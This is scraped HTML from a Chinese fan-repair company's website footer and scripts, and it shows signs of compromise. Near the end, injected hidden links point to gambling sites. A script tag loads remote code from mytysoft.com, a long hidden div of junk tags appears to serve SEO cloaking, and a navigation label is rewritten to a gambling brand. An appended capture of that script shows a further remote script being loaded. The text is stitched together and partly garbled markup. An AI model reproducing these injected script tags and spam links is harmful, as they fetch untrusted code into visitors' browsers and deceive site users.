                            <h3>风机轴承负载异常可能由哪些情况导致</h3>
                            <dd>风机轴承负载异常可能由以下多种情况导致：一、轴承自身问题1、轴承间隙不当：轴承运转间隙不足或过高，可...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/630.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/f56bc81922499ea54aaa03f07c23b69c735e76e6.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="如何判断风机轴承的负载是否正常">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>如何判断风机轴承的负载是否正常</h3>
                            <dd>判断风机轴承的负载是否正常，可以通过以下几种方法进行：一、温度监测1、连续记录工作温度：对于运转中的...</dd>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>

<!--{* 合作伙伴 *}-->
<div   id="6os564nc6"    class="c7">
    <div   id="6os564nc6"    class="w1400">
        <div   id="6os564nc6"    class="con flexs wow slideInUp">
            <div   id="6os564nc6"    class="bt">
                <h2>
                    <b>合作</b>伙伴
                </h2>
                <div   id="6os564nc6"    class="bd">
                    <div   id="6os564nc6"    class="xx zb"></div>
                    <div   id="6os564nc6"    class="xx yb"></div>
                </div>
            </div>
            <div   id="6os564nc6"    class="c7-2">
                <ul class="list2"  >
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/e18a137dbe17a865d30fb80aaf501cd50be6d407.jpg" alt="风机动平衡"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/c4c14fecc74d7d9cf9ba41a862a3e0981600c174.jpg" alt="内蒙古罗茨风机"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/88430ff8b83ee9b0312e5605dc05faf1dbd1d803.jpg" alt="包头离心风机维修"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/358ed8ce7252630a130b2dab2d6d19d775b0743e.jpg" alt="包头离心风机维修"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/fbe4ae732eb3d191cb3eb8ea781ba3d020ca610c.jpg" alt="内蒙古罗茨风机"/>
                            </div>
                        </a></li>
                                    </ul>
            </div>
        </div>
        <div   id="6os564nc6"    class="con1 wow slideInUp">
            我们的承诺是：贴心的优质服务；合理的优惠价格；更长的质保期；更高的工作效率。
        </div>
    </div>
</div>


        <div   id="6os564nc6"    class="foot">
  <div   id="6os564nc6"    class="w1400">
    <div   id="6os564nc6"    class="con flexs">
      <div   id="6os564nc6"    class="foot1">
        <div   id="6os564nc6"    class="flogo" >
          <img src="//cdn.myxypt.com/f9ef6253/23/08/2d8b2d6a855a2159f1c47adce717eb1e6a46f256.png" alt="logo">
        </div>
        <div   id="6os564nc6"    class="lx">
          <h2>
            联系方式
          </h2>
          <dd >
            <p>亢经理：177-0472-8378</p><p>厂&nbsp; &nbsp;址：巴彦淖尔市农垦中滩黑柳子工业园区</p><p>地&nbsp; &nbsp;址：包头市青山区西部五金机电城13栋2号</p>
          </dd>
        </div>
      </div>
      <div   id="6os564nc6"    class="foot2">
        <ul class="list2 flexs" >
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a>
                            <a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/news/" >新闻中心</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a>
                            <a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a>
                            <a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a>
                            <a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a>
                            <a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a>
                            <a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a>
                            <a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/case/" >案例中心</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                            <a href="http://hawaii-online-advertising.com/case/4/" >公司规模</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a>
                          </div>
                                              </li>
                  </ul>
        <div   id="6os564nc6"    class="xcon hidden-sm hidden-xs">
          <!--{* 友情链接 *}-->
          <div   id="6os564nc6"    class="link" >
            <span class="button">友情链接：</span>
            <dd>
                            
                          </dd>
          </div>
        </div>
      </div>
    </div>
    <div   id="6os564nc6"    class="con1">
      Copyright © 百万至尊 All rights reserved 备案号：
            主要从事于<a href="http://hawaii-online-advertising.com/search.php?wd=包头风机维修">包头风机维修</a>,<a href="http://hawaii-online-advertising.com/search.php?wd=包头离心风机">包头离心风机</a>,<a href="http://hawaii-online-advertising.com/search.php?wd=内蒙古罗茨风机">内蒙古罗茨风机</a>, 欢迎来电咨询！
      <br>
      <span id="powered"></span>
                  <a href="http://hawaii-online-advertising.com/disclaimer.html" target="_blank"> 免责声明</a>
            
      <span class="x-region hidden-xs hidden-sm">
        主营区域：
                <a href="http://hawaii-online-advertising.com/neimenggu/">内蒙古</a>
                <a href="http://hawaii-online-advertising.com/huhehaote/">呼和浩特</a>
                <a href="http://hawaii-online-advertising.com/baotou/">包头</a>
                <a href="http://hawaii-online-advertising.com/wuhai/">乌海</a>
                <a href="http://hawaii-online-advertising.com/tongliao/">通辽</a>
                <a href="http://hawaii-online-advertising.com/guolinguole/">霍林郭勒</a>
                <a href="http://hawaii-online-advertising.com/eerduosi/">鄂尔多斯</a>
                <a href="http://hawaii-online-advertising.com/dongsheng/">东胜</a>
                <a href="http://hawaii-online-advertising.com/bayannaoer/">巴彦淖尔</a>
                <a href="http://hawaii-online-advertising.com/wulanchabu/">乌兰察布</a>
                      </span>
                  
    </div>
  </div>
</div>

<!--{* 页脚 *}-->
<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="6os564nc6"    class="visible-xs visible-sm">
  <div   id="6os564nc6"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://hawaii-online-advertising.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="tel: 177-0472-8378" onclick="addRecord()"><i
        class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="http://hawaii-online-advertising.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
      </li>
    </ul>
  </div>
</div>


<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {

    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="6os564nc6"    class="tel-phone" style="background: rgba(51,122,183,1)">
                177-0472-8378
            </div>
        </li>
        <li><a href="http://hawaii-online-advertising.com/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="6os564nc6"    class="ewm-box">
                <div   id="6os564nc6"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/f9ef6253/23/08/ed5e5c0e17f01263f78bcd66499d890b6460a1b3.png" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://hawaii-online-advertising.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->
    
    

<script src="//cdn.myxypt.com/crc8ufpt/t/1/assets/main.js?v=1688691589"></script>
<script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script>
    $(document).ready(function () {
    // BANNER
    app.getCode(120, 34);
    // 登录注册 切换验证码
    $('#codeimg').click(function () {
      app.getCode(120, 34)
    });
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });
  });
</script>
<script>
    $(function () {
    $('.c1-2 .list2').slick({
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
    });
  });
  $('.c1-2 .yb').click(function () {
    $(".c1-2 .list2").slick('slickPrev');
  });
  $('.c1-2 .zb').click(function () {
    $(".c1-2 .list2").slick('slickNext');
  })
</script>
<script>
    $(function () {
    $('.c5 .list2').slick({
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [{
        breakpoint: 780,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }]
    });
  });
  $('.c5 .yb').click(function () {
    $(".c5 .list2").slick('slickPrev');
  });
  $('.c5 .zb').click(function () {
    $(".c5 .list2").slick('slickNext');
  })
</script>
<script>
    $(function () {
    $('.c7 .list2').slick({
      speed: 300,
      slidesToShow: 5,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [{
        breakpoint: 1025,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 780,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }]
    });
  });
  $('.c7 .yb').click(function () {
    $(".c7 .list2").slick('slickPrev');
  });
  $('.c7 .zb').click(function () {
    $(".c7 .list2").slick('slickNext');
  })
</script>
<script>
    $('.counter').countUp();
</script>
    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
    <script>
        var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="聚彩jc - 首页" href="http://scomputerzone.com">聚彩jc - 首页</a>
<a target="_blank" title="聚彩网 - 欢迎您" href="http://percetakanjavaprint.com">聚彩网 - 欢迎您</a>
<a target="_blank" title="6163银河.net163.am（中国区）有限公司" href="http://mich-web.com">6163银河.net163.am（中国区）有限公司</a>
<a target="_blank" title="jc聚彩网 - 首页" href="http://themaplewoodinn.com">jc聚彩网 - 首页</a>
<a target="_blank" title="聚彩jc（中国区）官方网站" href="http://higherqualitywholesaleproducts.com">聚彩jc（中国区）官方网站</a>
<a target="_blank" title="辉耀彩（中国区）APP官方网站" href="http://sicogif.com">辉耀彩（中国区）APP官方网站</a>
<a target="_blank" title="辉耀彩app（中国区）官方网站" href="http://joe-spot.com">辉耀彩app（中国区）官方网站</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://southfleetwood.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><td id='mipkr'></td><small id='mipkr'></small><dd id='mipkr'><dl id='mipkr'></dl><big id='mipkr'></big></dd><font id='mipkr'></font><strike id='mipkr'></strike><table id='mipkr'></table><strong id='mipkr'><ol id='mipkr'></ol></strong><tr id='mipkr'><table id='mipkr'><strike id='mipkr'></strike><form id='mipkr'></form><tbody id='mipkr'></tbody></table><dl id='mipkr'><sub id='mipkr'></sub><tfoot id='mipkr'><tbody id='mipkr'><address id='mipkr'><blockquote id='mipkr'></blockquote></address></tbody></tfoot></dl></tr><address id='mipkr'></address><dd id='mipkr'></dd><dd id='mipkr'><span id='mipkr'></span></dd><label id='mipkr'><center id='mipkr'><dl id='mipkr'><p id='mipkr'></p></dl><label id='mipkr'><b id='mipkr'></b></label></center></label><small id='mipkr'></small><abbr id='mipkr'></abbr><ins id='mipkr'><q id='mipkr'></q><fieldset id='mipkr'><thead id='mipkr'><div id='mipkr'><q id='mipkr'></q></div></thead></fieldset></ins><u id='mipkr'></u><code id='mipkr'></code><table id='mipkr'><dt id='mipkr'></dt></table><tt id='mipkr'></tt><center id='mipkr'></center><strike id='mipkr'><u id='mipkr'></u></strike><dir id='mipkr'><b id='mipkr'></b><dfn id='mipkr'></dfn><dd id='mipkr'></dd><tfoot id='mipkr'></tfoot></dir><big id='mipkr'></big><tfoot id='mipkr'></tfoot><sub id='mipkr'></sub><noframes id='mipkr'></noframes><strong id='mipkr'><q id='mipkr'><th id='mipkr'></th><dt id='mipkr'></dt></q></strong><fieldset id='mipkr'><b id='mipkr'></b><fieldset id='mipkr'><dd id='mipkr'></dd></fieldset></fieldset><table id='mipkr'></table><small id='mipkr'><button id='mipkr'><li id='mipkr'></li></button></small><table id='mipkr'><optgroup id='mipkr'></optgroup><th id='mipkr'></th></table><ul id='mipkr'></ul><select id='mipkr'></select><tbody id='mipkr'></tbody><label id='mipkr'></label><select id='mipkr'><dd id='mipkr'><p id='mipkr'></p></dd></select><center id='mipkr'><th id='mipkr'></th></center><dir id='mipkr'></dir><table id='mipkr'></table><label id='mipkr'></label><bdo id='mipkr'><tt id='mipkr'><kbd id='mipkr'></kbd></tt></bdo><b id='mipkr'><style id='mipkr'><option id='mipkr'><kbd id='mipkr'><dd id='mipkr'><dd id='mipkr'></dd></dd></kbd></option><blockquote id='mipkr'></blockquote></style></b><dt id='mipkr'><button id='mipkr'></button></dt><dfn id='mipkr'></dfn><small id='mipkr'></small><label id='mipkr'><del id='mipkr'><dd id='mipkr'><code id='mipkr'></code><acronym id='mipkr'><center id='mipkr'></center><tbody id='mipkr'><thead id='mipkr'><ins id='mipkr'></ins></thead></tbody><ins id='mipkr'><em id='mipkr'><button id='mipkr'></button></em></ins></acronym></dd></del></label><option id='mipkr'></option><u id='mipkr'></u><strong id='mipkr'></strong><strike id='mipkr'><fieldset id='mipkr'><small id='mipkr'><thead id='mipkr'></thead></small></fieldset></strike><label id='mipkr'><u id='mipkr'></u><del id='mipkr'></del></label><sub id='mipkr'></sub><strike id='mipkr'></strike><tbody id='mipkr'><small id='mipkr'></small><pre id='mipkr'></pre></tbody><u id='mipkr'></u><table id='mipkr'></table><p id='mipkr'></p><td id='mipkr'></td><code id='mipkr'></code><del id='mipkr'><style id='mipkr'><option id='mipkr'><fieldset id='mipkr'></fieldset><tt id='mipkr'></tt></option></style></del><legend id='mipkr'><kbd id='mipkr'><acronym id='mipkr'><bdo id='mipkr'><strike id='mipkr'><span id='mipkr'></span></strike></bdo></acronym></kbd></legend><del id='mipkr'></del><option id='mipkr'><ins id='mipkr'></ins></option><table id='mipkr'><span id='mipkr'></span><sub id='mipkr'><tt id='mipkr'></tt></sub></table><small id='mipkr'><ol id='mipkr'><strong id='mipkr'><kbd id='mipkr'><code id='mipkr'><option id='mipkr'></option><u id='mipkr'><center id='mipkr'></center></u></code></kbd></strong><li id='mipkr'><i id='mipkr'></i></li></ol></small><noframes id='mipkr'><dir id='mipkr'><del id='mipkr'><del id='mipkr'></del><pre id='mipkr'><pre id='mipkr'><option id='mipkr'><address id='mipkr'></address><bdo id='mipkr'><tr id='mipkr'><acronym id='mipkr'><pre id='mipkr'></pre></acronym><div id='mipkr'></div></tr></bdo></option></pre><small id='mipkr'><address id='mipkr'><u id='mipkr'><legend id='mipkr'><option id='mipkr'><abbr id='mipkr'></abbr><li id='mipkr'><pre id='mipkr'></pre></li></option></legend><select id='mipkr'></select></u></address></small></pre></del><sup id='mipkr'></sup><blockquote id='mipkr'><dt id='mipkr'></dt></blockquote><blockquote id='mipkr'></blockquote></dir><tt id='mipkr'></tt><u id='mipkr'><tt id='mipkr'><form id='mipkr'></form></tt><td id='mipkr'><dt id='mipkr'></dt></td></u></noframes><optgroup id='mipkr'><tfoot id='mipkr'></tfoot></optgroup><pre id='mipkr'><tfoot id='mipkr'><address id='mipkr'></address><blockquote id='mipkr'></blockquote></tfoot></pre><strong id='mipkr'><option id='mipkr'><option id='mipkr'><style id='mipkr'></style></option></option></strong><tr id='mipkr'></tr><form id='mipkr'></form><form id='mipkr'><form id='mipkr'></form><ol id='mipkr'><sup id='mipkr'></sup></ol></form><th id='mipkr'></th><td id='mipkr'></td><code id='mipkr'><li id='mipkr'><dl id='mipkr'><button id='mipkr'><sub id='mipkr'><span id='mipkr'><ins id='mipkr'></ins></span></sub></button><li id='mipkr'><li id='mipkr'><form id='mipkr'></form><blockquote id='mipkr'></blockquote></li><code id='mipkr'></code><dir id='mipkr'><noframes id='mipkr'></noframes></dir><kbd id='mipkr'></kbd><dir id='mipkr'></dir></li><td id='mipkr'><tfoot id='mipkr'></tfoot></td></dl></li></code><tbody id='mipkr'><small id='mipkr'></small><kbd id='mipkr'><select id='mipkr'><tt id='mipkr'><p id='mipkr'></p><address id='mipkr'></address></tt></select></kbd></tbody><pre id='mipkr'></pre><tr id='mipkr'></tr><noframes id='mipkr'><code id='mipkr'><i id='mipkr'><q id='mipkr'><legend id='mipkr'><pre id='mipkr'><style id='mipkr'><acronym id='mipkr'><i id='mipkr'><form id='mipkr'><option id='mipkr'><center id='mipkr'></center></option></form></i></acronym></style><tt id='mipkr'></tt></pre></legend></q></i></code><center id='mipkr'></center></noframes><thead id='mipkr'><sub id='mipkr'></sub></thead><sup id='mipkr'><div id='mipkr'></div></sup><td id='mipkr'><dd id='mipkr'><fieldset id='mipkr'><code id='mipkr'><blockquote id='mipkr'><tfoot id='mipkr'></tfoot></blockquote></code><td id='mipkr'></td></fieldset></dd><tr id='mipkr'><label id='mipkr'><dir id='mipkr'></dir></label></tr></td><style id='mipkr'></style><option id='mipkr'></option><legend id='mipkr'><fieldset id='mipkr'><u id='mipkr'></u></fieldset><strike id='mipkr'><td id='mipkr'></td><tfoot id='mipkr'></tfoot><u id='mipkr'><tr id='mipkr'></tr></u></strike></legend><fieldset id='mipkr'><dir id='mipkr'><form id='mipkr'><optgroup id='mipkr'></optgroup></form></dir><font id='mipkr'><dl id='mipkr'></dl></font></fieldset><blockquote id='mipkr'></blockquote><style id='mipkr'></style><p id='mipkr'></p><label id='mipkr'><ol id='mipkr'><sub id='mipkr'><noscript id='mipkr'><code id='mipkr'></code></noscript><td id='mipkr'><tr id='mipkr'><b id='mipkr'><dl id='mipkr'><ol id='mipkr'></ol></dl></b></tr></td><dt id='mipkr'></dt></sub></ol><address id='mipkr'></address></label><legend id='mipkr'><pre id='mipkr'><style id='mipkr'><acronym id='mipkr'></acronym><ul id='mipkr'><u id='mipkr'></u><table id='mipkr'><acronym id='mipkr'><tt id='mipkr'><blockquote id='mipkr'></blockquote></tt></acronym><big id='mipkr'></big></table><noframes id='mipkr'><font id='mipkr'></font></noframes></ul></style></pre></legend><p id='mipkr'></p><dfn id='mipkr'><blockquote id='mipkr'></blockquote><u id='mipkr'><ol id='mipkr'><bdo id='mipkr'></bdo></ol></u></dfn><acronym id='mipkr'><noscript id='mipkr'></noscript></acronym><i id='mipkr'></i><button id='mipkr'><ol id='mipkr'></ol><legend id='mipkr'></legend></button><label id='mipkr'></label><ol id='mipkr'></ol><address id='mipkr'><legend id='mipkr'><u id='mipkr'><font id='mipkr'><tt id='mipkr'></tt><strong id='mipkr'><span id='mipkr'><q id='mipkr'></q></span></strong></font></u><u id='mipkr'></u></legend></address><ins id='mipkr'></ins><q id='mipkr'><address id='mipkr'><option id='mipkr'></option></address></q><p id='mipkr'></p><dd id='mipkr'></dd><td id='mipkr'><style id='mipkr'></style></td><em id='mipkr'><optgroup id='mipkr'></optgroup><address id='mipkr'><tfoot id='mipkr'><address id='mipkr'></address></tfoot></address></em><p id='mipkr'><table id='mipkr'><option id='mipkr'></option><tt id='mipkr'></tt></table></p><ins id='mipkr'><style id='mipkr'><tbody id='mipkr'><span id='mipkr'><thead id='mipkr'></thead></span><li id='mipkr'><button id='mipkr'></button></li><del id='mipkr'><div id='mipkr'><small id='mipkr'></small></div><i id='mipkr'></i></del></tbody></style><noscript id='mipkr'><thead id='mipkr'><tr id='mipkr'></tr></thead></noscript></ins><p id='mipkr'><dd id='mipkr'><button id='mipkr'></button><del id='mipkr'><label id='mipkr'><b id='mipkr'></b><li id='mipkr'></li></label><big id='mipkr'></big></del><pre id='mipkr'><tbody id='mipkr'><style id='mipkr'><dt id='mipkr'></dt></style><legend id='mipkr'><noframes id='mipkr'><dd id='mipkr'></dd></noframes></legend></tbody><button id='mipkr'></button></pre><li id='mipkr'><span id='mipkr'></span></li></dd></p><li id='mipkr'></li><fieldset id='mipkr'><ol id='mipkr'></ol></fieldset><kbd id='mipkr'></kbd><small id='mipkr'><b id='mipkr'><optgroup id='mipkr'></optgroup><div id='mipkr'></div></b><div id='mipkr'></div></small><u id='mipkr'></u><big id='mipkr'><ul id='mipkr'></ul></big><button id='mipkr'><sup id='mipkr'><ol id='mipkr'></ol><strong id='mipkr'></strong></sup></button><option id='mipkr'></option><tr id='mipkr'></tr><b id='mipkr'><div id='mipkr'></div></b><tbody id='mipkr'><acronym id='mipkr'><acronym id='mipkr'></acronym></acronym><dfn id='mipkr'></dfn></tbody><ol id='mipkr'><kbd id='mipkr'></kbd></ol><kbd id='mipkr'><em id='mipkr'><dir id='mipkr'><thead id='mipkr'></thead></dir></em></kbd><table id='mipkr'></table><select id='mipkr'></select><table id='mipkr'></table><sup id='mipkr'></sup><bdo id='mipkr'></bdo><noscript id='mipkr'><dfn id='mipkr'><fieldset id='mipkr'><button id='mipkr'></button></fieldset></dfn></noscript><thead id='mipkr'></thead><table id='mipkr'></table><font id='mipkr'></font><button id='mipkr'></button><legend id='mipkr'><p id='mipkr'><select id='mipkr'></select><abbr id='mipkr'></abbr></p></legend><del id='mipkr'><del id='mipkr'></del></del><dt id='mipkr'></dt><blockquote id='mipkr'></blockquote><strike id='mipkr'></strike><button id='mipkr'></button><u id='mipkr'></u><legend id='mipkr'><del id='mipkr'><i id='mipkr'></i></del></legend><noframes id='mipkr'></noframes><tbody id='mipkr'></tbody><dir id='mipkr'><dir id='mipkr'><select id='mipkr'></select></dir></dir><font id='mipkr'></font><u id='mipkr'></u><bdo id='mipkr'><optgroup id='mipkr'></optgroup></bdo><sub id='mipkr'></sub><tr id='mipkr'><font id='mipkr'><tbody id='mipkr'><dfn id='mipkr'></dfn></tbody></font></tr><font id='mipkr'></font><table id='mipkr'><blockquote id='mipkr'><em id='mipkr'><dl id='mipkr'><acronym id='mipkr'><code id='mipkr'><thead id='mipkr'></thead><bdo id='mipkr'><option id='mipkr'></option></bdo></code></acronym></dl></em></blockquote></table><button id='mipkr'></button><legend id='mipkr'><tt id='mipkr'></tt><li id='mipkr'></li></legend><pre id='mipkr'></pre><center id='mipkr'><label id='mipkr'><dl id='mipkr'><td id='mipkr'></td></dl></label><abbr id='mipkr'></abbr></center><del id='mipkr'><noscript id='mipkr'></noscript><thead id='mipkr'></thead></del><ol id='mipkr'><noscript id='mipkr'><tbody id='mipkr'><acronym id='mipkr'></acronym></tbody></noscript><b id='mipkr'></b><dt id='mipkr'></dt><option id='mipkr'></option></ol><strong id='mipkr'><button id='mipkr'></button></strong><sub id='mipkr'></sub><del id='mipkr'><strong id='mipkr'><td id='mipkr'></td></strong><p id='mipkr'><button id='mipkr'><ul id='mipkr'><dfn id='mipkr'></dfn><label id='mipkr'></label></ul></button></p></del><acronym id='mipkr'><form id='mipkr'><noframes id='mipkr'></noframes></form><th id='mipkr'><u id='mipkr'><small id='mipkr'><span id='mipkr'></span></small></u><tr id='mipkr'><abbr id='mipkr'><strike id='mipkr'></strike></abbr></tr></th></acronym><strike id='mipkr'><button id='mipkr'><td id='mipkr'><select id='mipkr'><li id='mipkr'><sub id='mipkr'><style id='mipkr'></style><tfoot id='mipkr'></tfoot></sub></li></select></td></button></strike><label id='mipkr'></label><span id='mipkr'><u id='mipkr'></u></span><style id='mipkr'><bdo id='mipkr'><noscript id='mipkr'><b id='mipkr'></b></noscript><thead id='mipkr'><dt id='mipkr'><form id='mipkr'></form></dt></thead></bdo><button id='mipkr'><form id='mipkr'><del id='mipkr'></del></form><q id='mipkr'><address id='mipkr'><ol id='mipkr'><acronym id='mipkr'><label id='mipkr'><span id='mipkr'><li id='mipkr'></li><font id='mipkr'><span id='mipkr'></span></font><b id='mipkr'></b></span></label><button id='mipkr'></button><big id='mipkr'></big><form id='mipkr'><div id='mipkr'><dir id='mipkr'><strong id='mipkr'><label id='mipkr'></label></strong></dir></div></form><dt id='mipkr'></dt><tt id='mipkr'></tt></acronym><li id='mipkr'><li id='mipkr'><dt id='mipkr'><acronym id='mipkr'></acronym></dt></li></li></ol></address><sub id='mipkr'></sub></q></button><table id='mipkr'></table></style><td id='mipkr'><dd id='mipkr'></dd></td><label id='mipkr'></label><button id='mipkr'><td id='mipkr'></td></button><table id='mipkr'><select id='mipkr'><label id='mipkr'><tr id='mipkr'></tr><noframes id='mipkr'></noframes><select id='mipkr'><small id='mipkr'></small></select></label></select></table><span id='mipkr'></span><label id='mipkr'></label><tfoot id='mipkr'></tfoot><abbr id='mipkr'></abbr><option id='mipkr'><button id='mipkr'><tbody id='mipkr'><strike id='mipkr'><select id='mipkr'></select></strike></tbody></button></option><abbr id='mipkr'><option id='mipkr'></option><u id='mipkr'><b id='mipkr'></b></u></abbr><font id='mipkr'></font><form id='mipkr'></form><ins id='mipkr'><noframes id='mipkr'></noframes><pre id='mipkr'><u id='mipkr'><i id='mipkr'><em id='mipkr'><option id='mipkr'></option></em></i></u><ol id='mipkr'><kbd id='mipkr'><span id='mipkr'></span><abbr id='mipkr'><i id='mipkr'><ins id='mipkr'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='mipkr'></optgroup><noframes id='mipkr'><style id='mipkr'></style><sub id='mipkr'><dfn id='mipkr'><abbr id='mipkr'><big id='mipkr'><bdo id='mipkr'></bdo></big></abbr></dfn></sub></noframes><strike id='mipkr'></strike><td id='mipkr'></td><sub id='mipkr'><center id='mipkr'></center><abbr id='mipkr'></abbr><noframes id='mipkr'><dir id='mipkr'></dir></noframes></sub><tfoot id='mipkr'></tfoot><style id='mipkr'></style><legend id='mipkr'><tfoot id='mipkr'><b id='mipkr'></b><q id='mipkr'><del id='mipkr'><style id='mipkr'><address id='mipkr'></address></style><kbd id='mipkr'><li id='mipkr'></li><small id='mipkr'></small></kbd></del></q><small id='mipkr'><strike id='mipkr'></strike></small></tfoot><dd id='mipkr'><tt id='mipkr'><strong id='mipkr'><big id='mipkr'></big></strong></tt></dd></legend><form id='mipkr'></form><style id='mipkr'></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/86.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
